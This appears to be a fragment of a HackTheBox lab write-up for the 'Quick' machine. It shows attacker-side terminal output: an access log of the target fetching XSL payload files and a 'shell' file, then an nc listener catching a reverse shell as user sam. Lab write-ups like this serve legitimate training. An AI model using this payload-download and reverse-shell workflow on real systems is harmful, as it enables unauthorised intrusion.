 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Quick]
└─# tail -f /var/log/apache2/access.log | cut -d' ' -f-9
10.10.10.186 - - [03/Nov/2021:10:03:51 -0400] "GET http://10.10.14.20/shell_download.xsl HTTP/1.1" 200
10.10.10.186 - - [03/Nov/2021:10:03:51 -0400] "GET /shell HTTP/1.1" 200
10.10.10.186 - - [03/Nov/2021:10:04:50 -0400] "GET /shell_execute.xsl HTTP/1.1" 200
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Quick]
└─# nc -nlvp 448
listening on [any] 448 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.186] 53842
bash: cannot set terminal process group (1193): Inappropriate ioctl for device
bash: no job control in this shell
sam@quick:~$